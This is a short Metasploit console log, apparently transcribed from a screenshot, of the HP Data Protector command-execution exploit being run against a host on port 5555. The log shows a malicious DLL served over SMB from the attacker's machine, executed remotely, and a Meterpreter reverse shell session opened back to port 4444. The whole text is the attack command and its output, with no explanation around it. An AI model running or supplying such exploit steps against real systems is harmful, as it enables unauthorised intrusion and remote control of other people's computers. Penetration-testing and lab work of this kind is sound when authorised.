 msf exploit(windows/misc/hp_dataprotector_cmd_exec) > run
[*] Started reverse TCP handler on 172.27.192.3:4444
[*] 172.27.100.49:5555 - Server started.
[*] 172.27.100.49:5555 - File available on \\172.27.192.3\wsUa\LWGok.dll...
[*] 172.27.100.49:5555 - Trying to execute remote DLL...
[*] Sending stage (179779 bytes) to 172.27.100.49
[*] Meterpreter session 1 opened (172.27.192.3:4444 -> 172.27.100.49:57518) at 2
018-06-25 01:56:18 +0530
[*] 172.27.100.49:5555 - Server stopped.
meterpreter >